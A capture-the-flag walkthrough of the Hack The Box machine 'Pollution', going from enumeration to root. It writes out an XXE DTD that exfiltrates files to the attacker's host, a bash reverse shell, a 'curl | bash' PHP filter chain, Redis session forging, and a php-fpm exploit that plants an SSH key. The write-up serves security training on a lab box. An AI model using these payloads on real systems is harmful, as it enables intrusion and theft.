Pollution - Hack The Box

Synopsis
Pollution is a hardbox from hackthebox. Where in doing penetration testing we can find information in the form of text files and this information is encrypted using base64. the contents of the file contains the token of the administrator. the system has XXE vulnerability, where we can get the /etc/passwd file using Out-of-Band technique. to get access rights to the system we can use php-filter-chain. to get user victor, we can exploit it using php-fpm or fastcgi. The root user can be found by using the vulnerability of the pollution prototype at address 127.0.0.1 using port 3000 or pollution api. Before that we can add a user with the admin role so that the exploitation can run smoothly.
Ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 db:1d:5c:65:72:9b:c6:43:30:a5:2b:a0:f0:1a:d5:fc (RSA)
| 256 4f:79:56:c5:bf:20:f9:f1:4b:92:38:ed:ce:fa:ac:78 (ECDSA)
|_ 256 df:47:55:4f:4a:d1:78:a8:9d:cd:f8:a0:2f:c0:fc:a9 (ED25519)
80/tcp open http Apache httpd 2.4.54 ((Debian))
|_http-title: Home
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
6379/tcp open redis Redis key-value store
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP
Before going deep enumeration, i just collect a simple information with whatweb tools. And you can see if we can collect collect.htb as domain.
➜ pollution whatweb $target -a 3 -v
WhatWeb report for http://10.10.11.192
Status : 200 OK
Title : Home
IP : 10.10.11.192
Country : RESERVED, ZZ
Summary : Apache[2.4.54], Bootstrap, Cookies[PHPSESSID], Email[info@collect.htb], HTML5, HTTPServer[Debian Linux][Apache/2.4.54 (Debian)], JQuery[2.1.0], Lightbox, Script
we can register in this box, then you can logged in. But in this time i dont able to collect much information.

doing fuzzing for subdomain with seclist will given you developers and forums as a subdomain, added to /etc/hosts file.
➜ pollution ffuf -u http://collect.htb/ -H "Host: FUZZ.collect.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -fw 11803 -mc all
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://collect.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.collect.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response words: 11803
________________________________________________
forum [Status: 200, Size: 14098, Words: 910, Lines: 337, Duration: 420ms]
developers [Status: 401, Size: 469, Words: 42, Lines: 15, Duration: 429ms]
if we tried to access the developers.collect.htb, you will be asked for password. in this time im gonna move into forum.collect.htb.
Forum Pages
we can register first, and logged in with that credentials. We can found downloaded file in comment section.

get an information with base64 encoding like below:
<item>
<time>Thu Sep 22 18:29:34 BRT 2022</time>
<url><![CDATA[http://collect.htb/set/role/admin]]></url>
<host ip="192.168.1.6">collect.htb</host>
<port>80</port>
<protocol>http</protocol>
<method><![CDATA[POST]]></method>
<path><![CDATA[/set/role/admin]]></path>
<extension>null</extension>
<request base64="true"><![CDATA[UE9TVCAvc2V0L3JvbGUvYWRtaW4gSFRUUC8xLjENCkhvc3Q6IGNvbGxlY3QuaHRiDQpVc2VyLUFnZW50OiBNb3ppbGxhLzUuMCAoV2luZG93cyBOVCAxMC4wOyBXaW42NDsgeDY0OyBydjoxMDQuMCkgR2Vja28vMjAxMDAxMDEgRmlyZWZveC8xMDQuMA0KQWNjZXB0OiB0ZXh0L2h0bWwsYXBwbGljYXRpb24veGh0bWwreG1sLGFwcGxpY2F0aW9uL3htbDtxPTAuOSxpbWFnZS9hdmlmLGltYWdlL3dlYnAsKi8qO3E9MC44DQpBY2NlcHQtTGFuZ3VhZ2U6IHB0LUJSLHB0O3E9MC44LGVuLVVTO3E9MC41LGVuO3E9MC4zDQpBY2NlcHQtRW5jb2Rpbmc6IGd6aXAsIGRlZmxhdGUNCkNvbm5lY3Rpb246IGNsb3NlDQpDb29raWU6IFBIUFNFU1NJRD1yOHFuZTIwaGlnMWszbGk2cHJnazkxdDMzag0KVXBncmFkZS1JbnNlY3VyZS1SZXF1ZXN0czogMQ0KQ29udGVudC1UeXBlOiBhcHBsaWNhdGlvbi94LXd3dy1mb3JtLXVybGVuY29kZWQNCkNvbnRlbnQtTGVuZ3RoOiAzOA0KDQp0b2tlbj1kZGFjNjJhMjgyNTQ1NjEwMDEyNzc3MjdjYjM5N2JhZg==]]></request>
<status>302</status>
<responselength>296</responselength>
<mimetype></mimetype>
<response base64="true">
decoding processing output will give you a token.
➜ pollution echo "UE9TVCAvc2V0L3JvbGUvYWRtaW4gSFRUUC8xLjENCkhvc3Q6IGNvbGxlY3QuaHRiDQpVc2VyLUFnZW50OiBNb3ppbGxhLzUuMCAoV2luZG93cyBOVCAxMC4wOyBXaW42NDsgeDY0OyBydjoxMDQuMCkgR2Vja28vMjAxMDAxMDEgRmlyZWZveC8xMDQuMA0KQWNjZXB0OiB0ZXh0L2h0bWwsYXBwbGljYXRpb24veGh0bWwreG1sLGFwcGxpY2F0aW9uL3htbDtxPTAuOSxpbWFnZS9hdmlmLGltYWdlL3dlYnAsKi8qO3E9MC44DQpBY2NlcHQtTGFuZ3VhZ2U6IHB0LUJSLHB0O3E9MC44LGVuLVVTO3E9MC41LGVuO3E9MC4zDQpBY2NlcHQtRW5jb2Rpbmc6IGd6aXAsIGRlZmxhdGUNCkNvbm5lY3Rpb246IGNsb3NlDQpDb29raWU6IFBIUFNFU1NJRD1yOHFuZTIwaGlnMWszbGk2cHJnazkxdDMzag0KVXBncmFkZS1JbnNlY3VyZS1SZXF1ZXN0czogMQ0KQ29udGVudC1UeXBlOiBhcHBsaWNhdGlvbi94LXd3dy1mb3JtLXVybGVuY29kZWQNCkNvbnRlbnQtTGVuZ3RoOiAzOA0KDQp0b2tlbj1kZGFjNjJhMjgyNTQ1NjEwMDEyNzc3MjdjYjM5N2JhZg==" | base64 -d
POST /set/role/admin HTTP/1.1
Host: collect.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=r8qne20hig1k3li6prgk91t33j
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
token=ddac62a28254561001277727cb397baf#
we can use that token to logged in as administrator using curl with following command:
curl --cookie "PHPSESSID=(your cookie here after login on collect.htb)" -d "token=ddac62a28254561001277727cb397baf" http://collect.htb/set/role/admin -v
from now we can accesing /admin on collect.htb.

you will find a Registration Form in here, you can use burpsuite to see what happen in background process.
POST /api HTTP/1.1
Host: collect.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
Content-Length: 175
Origin: http://collect.htb
DNT: 1
Connection: close
Referer: http://collect.htb/admin
Cookie: PHPSESSID=p540pf1105e0u9jmq3todvcu12
manage_api=<?xml version="1.0" encoding="UTF-8"?><root><method>POST</method><uri>/auth/register</uri><user><username>tester</username><password>tester</password></user></root>
Interesting part is XML , i assume we can perfrom XXE injection. if you unfamiliar with it, you can learn about XXE in Portswigger and it’s free.
request on below i just check if we can detecting a blind XXE vulnerabillity via out-of-band. Which mean the attacker allowed to exfiltrate sensitive data such as /etc/passwd, /etc/hosts, etc.
POST /api HTTP/1.1
Host: collect.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
Content-Length: 104
Origin: http://collect.htb
DNT: 1
Connection: close
Referer: http://collect.htb/admin
Cookie: PHPSESSID=p540pf1105e0u9jmq3todvcu12
manage_api=<!DOCTYPE+foo+[<!ENTITY+%25+xxe+SYSTEM+"http%3a//10.10.14.146/malicious.dtd">+%25xxe%3b]>
i combine with netcat first to see ifwe can get connection back from victim.
➜ pollution nc -lnvp 80
listening on [any] 80 ...
connect to [10.10.14.146] from (UNKNOWN) [10.10.11.192] 34814
GET /malicious.dtd HTTP/1.1
Host: 10.10.14.146
Connection: close
And now we able to create our malicious.dtd, in this time i want to collect information on index.php file. Malicious.dtd file contains:
#we able to use php-wrapper inside xxe
<!ENTITY % file SYSTEM ""php://filter/convert.base64-encode/resource=index.php"">
<!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'http://10.10.14.146/?x=%file;'>">
%eval;
%exfiltrate;
click our request on burp again, and you will retrieve an information contains index.php file with base64 encoding.
➜ pollution python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.192 - - [24/Jun/2023 04:59:53] "GET /mal.dtd HTTP/1.1" 200 -
10.10.11.192 - - [24/Jun/2023 05:01:14] "GET /mal.dtd HTTP/1.1" 200 -
10.10.11.192 - - [24/Jun/2023 05:01:24] "GET /mal.dtd HTTP/1.1" 200 -
10.10.11.192 - - [24/Jun/2023 05:02:13] "GET /mal.dtd HTTP/1.1" 200 -
10.10.11.192 - - [24/Jun/2023 05:02:21] "GET /mal.dtd HTTP/1.1" 200 -
10.10.11.192 - - [24/Jun/2023 05:04:16] "GET /mal.dtd HTTP/1.1" 200 -
10.10.11.192 - - [24/Jun/2023 05:04:16] "GET /?x=PD9waHAKCnJlcXVpcmUgJy4uL2Jvb3RzdHJhcC5waHAnOwoKdXNlIGFwcFxjbGFzc2VzXFJvdXRlczsKdXNlIGFwcFxjbGFzc2VzXFVyaTsKCgokcm91dGVzID0gWwogICAgIi8iID0+ICJjb250cm9sbGVycy9pbmRleC5waHAiLAogICAgIi9sb2dpbiIgPT4gImNvbnRyb2xsZXJzL2xvZ2luLnBocCIsCiAgICAiL3JlZ2lzdGVyIiA9PiAiY29udHJvbGxlcnMvcmVnaXN0ZXIucGhwIiwKICAgICIvaG9tZSIgPT4gImNvbnRyb2xsZXJzL2hvbWUucGhwIiwKICAgICIvYWRtaW4iID0+ICJjb250cm9sbGVycy9hZG1pbi5waHAiLAogICAgIi9hcGkiID0+ICJjb250cm9sbGVycy9hcGkucGhwIiwKICAgICIvc2V0L3JvbGUvYWRtaW4iID0+ICJjb250cm9sbGVycy9zZXRfcm9sZV9hZG1pbi5waHAiLAogICAgIi9sb2dvdXQiID0+ICJjb250cm9sbGVycy9sb2dvdXQucGhwIgpdOwoKJHVyaSA9IFVyaTo6bG9hZCgpOwpyZXF1aXJlIFJvdXRlczo6bG9hZCgkdXJpLCAkcm91dGVzKTsK HTTP/1.1" 200 -
decoding process:
<?php
require '../bootstrap.php';
use app\classes\Routes;
use app\classes\Uri;
$routes = [
"/" => "controllers/index.php",
"/login" => "controllers/login.php",
"/register" => "controllers/register.php",
"/home" => "controllers/home.php",
"/admin" => "controllers/admin.php",
"/api" => "controllers/api.php",
"/set/role/admin" => "controllers/set_role_admin.php",
"/logout" => "controllers/logout.php"
];
$uri = Uri::load();
require Routes::load($uri, $routes);
i was wondering about bootsrap.php, and we able to capture password for Redis.
<?php
ini_set('session.save_handler','redis');
ini_set('session.save_path','tcp://127.0.0.1:6379/?auth=COLLECTR3D1SPASS');
session_start();
Since we know developers.collect.htb protected by a password. we can try gather information from .htpasswd file on folder /var/www/developers/.
➜ pollution echo "ZGV2ZWxvcGVyc19ncm91cDokYXByMSRNektBNXlYWSREd0V6Lmp4VzlVU1dvOC5nb0Q3alkxCg==" | base64 -d
developers_group:$apr1$MzKA5yXY$DwEz.jxW9USWo8.goD7jY1
put them hash into jhon with following command:
john hash -w=/usr/share/wordlists/rockyou.txt

use that credentials to accessing developers.collect.htb page.

inside /var/www/developers/index.php file, we can determining if there is LFI to RCE.
<?php
require './bootstrap.php';
if (!isset($_SESSION['auth']) or $_SESSION['auth'] != True) {
die(header('Location: /login.php'));
}
if (!isset($_GET['page']) or empty($_GET['page'])) {
die(header('Location: /?page=home'));
}
$view = 1;
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="assets/js/tailwind.js"></script>
<title>Developers Collect</title>
</head>
<body>
<div class="flex flex-col h-screen justify-between">
<?php include("header.php"); ?>
#here's the RCE
<main class="mb-auto mx-24">
<?php include($_GET['page'] . ".php"); ?>
</main>
<?php include("footer.php"); ?>
</div>
</body>
we cannot logged-in on developers site because we didnt any credentials yet, otherword we still has a redis on port 6379. Redis is a powerful and fast key-value storage service that can also be used as session handler for PHP system. Since we have session handler and redis is open, attacker can leverage their attack to manipulate the session to escalate they privilege.
➜ pollution redis-cli -h $target
#authentication process
10.10.11.192:6379> AUTH COLLECTR3D1SPASS
OK
#listing all keys
10.10.11.192:6379> keys *
1) "PHPREDIS_SESSION:j719s462i7unbkt7d8o8f5ecn8"
# set session handler command
set "PHPREDIS_SESSION:(your-cookie-after-access-login-page-from developers.collect.htb)" "username|s:1:\"a\";role|s:5:\"admin\";auth|s:4:\"True\";"
image below is my cookies with set on redis.

you can reload the page and soon you will able to access the homepage.

That i mentioned early, i read how to make LFI into RCE from hacktricks. I was read about php filter chain, and you can grab the exploitation script generator in here .
command for get /etc/passwd :
./php_filter_chain_generator.py --chain '<?= file_get_contents("/etc/passwd");?>'
put the output in burpsuite using parameter page= will given you an information what user inside system.

from here i just make a payload with curl command to access our shell through web server.
shell.sh contains:
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.48/9000 0>&1
generate php filter chain again, and make sure start the listener
./php_filter_chain_generator.py --chain '<?=`curl 10.10.14.48/shell | bash`?>'

Victor User
During the enumeration process, i able to found another credentials on /var/www/html/collect directory.

mysql port 3306 is open on system, so we can access it.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| developers |
| forum |
| information_schema |
| mysql |
| performance_schema |
| pollution_api |
| webapp |
+--------------------+
7 rows in set (0.001 sec)
MariaDB [(none)]> use pollution_api
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [pollution_api]> show tables;
+-------------------------+
| Tables_in_pollution_api |
+-------------------------+
| messages |
| users |
+-------------------------+
2 rows in set (0.000 sec)
MariaDB [pollution_api]> select * from users;
+----+----------+----------+------+---------------------+---------------------+
| id | username | password | role | createdAt | updatedAt |
+----+----------+----------+------+---------------------+---------------------+
| 1 | kadavul | puli1234 | user | 2023-06-23 18:57:12 | 2023-06-23 18:57:12 |
| 2 | admin | admin | user | 2023-06-24 10:04:28 | 2023-06-24 10:04:28 |
+----+----------+----------+------+---------------------+---------------------+
2 rows in set (0.000 sec)
i leave this behind, because i get more information using linpeas.
#)You_can_write_even_more_files_inside_last_directory
/var/cache/apache2/mod_cache_disk
/var/lib/nginx/body
/var/lib/nginx/fastcgi
/var/lib/nginx/proxy
/var/lib/nginx/scgi
/var/lib/nginx/uwsgi
/var/lib/php/sessions
/var/tmp
Googling about fast-cgi will lead us into hacktricks, if you check on listening port inside system, you will notice if port 9000 is open. And look at the process in the background using ps aux command will telling us if victor user run php-fpm command. we can escalate into victor user using this exploitation script.
upload fpm.py into system, and run command below to put your ssh-key into victor folder.
python3 fpm.py -c "<?= system('echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDPHpTrjCTCSIYdZ6C8a8IYLQDnZKQuiFmdchyvsH6hY5WMLVtBzd6Xp6kVke9NRVwjMUI7diXVatvXkZcGhiiraH2ezbXmZ2cBQ0hbFkQa2F/rKi0vWu8tfmgElXS4uRZ3Lg7XnFhTv8og3WyztQMyuuR/tm6XJbz85c74W1v4ztE5Vz9YkAMgay1JROQCJBUkBTuC9czye5jhAvbO38j5j39wARKPzgJM6pImy+Nzr72N8aYCqgOrY8OYtBw4M1pk99Nr1Tk0YY3wyTLSP6Lt9KA38PPqvL5J8pB8MEQCR3SipvEx0L5LIyKG1s9n+AEGgvrW3s/IzOOF4EakyBP9lEdqlGnU5vxgPJy90FjpS0gVJZzX+vsl60KuuT1e13fy0SmwpMW3PQe/QOTPUM6bxDQzMZcJ25c3KrJuznz95NbYCjy2qX1G5CUJSl02VuqwlIdxpsNttARveCs9pZHPcp7Af6/OVk9hNY6kt8U6sZAFtR5HBbma22zyRg/u+zk= root@kali >> /home/victor/.ssh/authorized_keys'); ?>" 127.0.0.1 -p 9000 /tmp/test.php
ssh -i id_rsa victor@10.10.11.192

Privilege Escalation
check if we can interact with port 3000 using curl command:
victor@pollution:~/pollution_api$ curl 127.0.0.1:3000
{"Status":"Ok","Message":"Read documentation from api in /documentation"}
victor@pollution:~/pollution_api$ curl 127.0.0.1:3000/documentation
{"Documentation":{"Routes":{"/":{"Methods":"GET","Params":null},"/auth/register":{"Methods":"POST","Params":{"username":"username","password":"password"}},"/auth/login":{"Methods":"POST","Params":{"username":"username","password":"password"}},"/client":{"Methods":"GET","Params":null},"/admin/messages":{"Methods":"POST","Params":{"id":"messageid"}},"/admin/messages/send":{"Methods":"POST","Params":{"text":"message text"}}}}}
interesting, keep digging and find a pollution folder in /home/victor directory, this below is file for auth.js
const express = require('express');
const User = require('../models/User');
const router = express.Router();
const { signtoken } = require('../functions/jwt')
const { exec } = require('child_process');
router.post('/register', async (req,res)=>{
if(req.body.username != null && req.body.password != null){
try{
const find = await User.findAll({where: {username: req.body.username}})
if(find.length == 0){
User.create({
username: req.body.username,
password: req.body.password,
role: "user"
});
exec('/home/victor/pollution_api/log.sh log_register');
return res.json({Status: "Ok"});
}
return res.json({Status: "This user already exists"});
}catch(err){
return res.json({Status: "Error"});
}
}
return res.json({Status: "Parameters not found"});
})
router.post('/login', async (req,res)=>{
if(req.body.username != null && req.body.password != null){
try{
const find = await User.findAll({where: {username: req.body.username, password: req.body.password}});
if(find.length > 0){
exec('/home/victor/pollution_api/log.sh log_login');
const token = signtoken({user: find[0].username, is_auth: true, role: find[0].role});
return res.json({
Status: "Ok",
Header: {
"x-access-token": token
}
});
}
return res.json({Status: "Error", Message: "Invalid Credentials"});
}catch(err){
return res.json({Status: "Error"});
}
}
return res.json({Status: "Parameters not found"});
})
module.exports = router;
file client.js
#function messages
const express = require('express');
const router = express.Router();
const User = require('../models/User');
const { decodejwt } = require('../functions/jwt')
router.use('/', async(req,res,next)=>{
if(req.headers["x-access-token"]){
const token = decodejwt(req.headers["x-access-token"]);
if(token){
const find = await User.findAll({where: {username: token.user, role: token.role}});
if(find.length > 0){
if(find[0].username == token.user && find[0].role == token.role){
return next();
}
return res.json({Status: "Error", Message: "You are not allowed"});
}
return res.json({Status: "Error", Message: "You are not allowed"});
}
return res.json({Status: "Error", Message: "You are not allowed"});
}
return res.json({Status: "Error", Message: "You are not allowed"});
})
router.post('/',(req,res)=>{
res.json({Status: "Ok", Message: 'This route is under development'});
})
module.exports = router;
im telling you if this script contains a prototype pollution vulnerabillity. you can read in this article and hacktricks if you want to check the similiar code.
we can try access prototype api with credentials admin:admin that we found on mysql early.
curl http://127.0.0.1:3000/auth/login -H "Content-Type: application/json" -d '{"username": "admin", "password": "admin"}'
get the x-access-token headers with status ok, which is we use a valid credentials and we can tried to exploit them.
{"Status":"Ok","Header":{"x-access-token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJpc19hdXRoIjp0cnVlLCJyb2xlIjoidXNlciIsImlhdCI6MTY4NzYzNzQ0MSwiZXhwIjoxNjg3NjQxMDQxfQ.sm9Kw2RbE2EwhMPxibKb1-tAXKBf15uc3PfkSf4ZbS4"}}
my exploit script like below

But when i tried to run my exploit script, i retrieve an error messages several times. My exploit code focus on grab root.txt and given victor access to read that flag using chown command.

i was thinking, might be we need to make our user with admin role. Because the admin user has a role as a user
access mysql again and added our user with following command:
insert into users values(123,"b666","password", "admin", "2019-04-19 15:40:10", "2019-10-17 20:20:20");

and now when i tried to execute my exploit script again, magical things happen.

as you can see i able to grab root.txt, and i able to put my id_rsa into root folder too

Refferencess
https://gist.github.com/mccabe615/b0907514d34b2de088c4996933ea1720
https://www.php.net/manual/en/function.print-r.php
